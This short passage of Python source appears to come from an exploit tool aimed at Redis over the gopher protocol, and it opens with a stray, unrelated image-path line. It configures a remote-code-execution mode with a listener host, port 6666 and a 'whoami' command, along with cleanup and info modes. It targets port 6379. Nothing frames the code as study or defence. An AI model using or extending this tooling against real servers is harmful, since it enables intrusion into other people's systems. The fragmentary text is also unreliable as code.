 elif mode == 3:
lhost = ""
lport = "6666"
command = "whoami"
cmd = generate_rce(lhost, lport, passwd, command)
elif mode == 31:
cmd = rce_cleanup()
elif mode == 4:
cmd = generate_info(passwd)
protocol = "gopher://"
ip = "0.0.0.0"
port = "6379"